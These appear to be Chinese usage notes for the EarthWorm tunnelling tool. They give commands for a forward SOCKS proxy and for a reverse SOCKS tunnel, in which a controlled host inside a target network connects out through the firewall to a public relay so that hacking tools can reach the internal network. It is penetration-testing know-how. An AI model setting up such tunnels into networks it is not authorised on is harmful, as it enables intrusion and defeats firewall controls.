 1. 目标网络边界存在公网IP且可任意开监听端口：
+---------+     +-------------------+
|HackTools| ->> | 8888->  1.1.1.1   |
+---------+     +-------------------+
a)./ew -s ssocksd -l 8888
// 在 1.1.1.1 主机上通过这个命令开启 8888 端口的 socks 代理
b) HackTools 可通过访问 1.1.1.1:8888 端口使用 1.1.1.1 主机提供的代理
2. 目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机                  可控内网主机
+---------+     +--------------------------+    |     +---------------+
|HackTools| ->> | 1080 ->  1.1.1.1 -> 8888 |  防火墙  | <--  2.2.2.2  |
+---------+     +--------------------------+    |     +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务